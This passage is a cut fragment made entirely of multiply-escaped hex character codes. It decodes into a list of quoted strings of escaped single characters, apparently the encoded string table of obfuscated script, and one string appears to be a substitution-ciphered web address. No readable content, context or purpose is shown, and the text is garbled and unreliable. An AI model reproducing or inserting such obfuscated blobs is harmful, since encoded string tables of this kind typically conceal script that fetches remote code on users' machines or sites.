5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5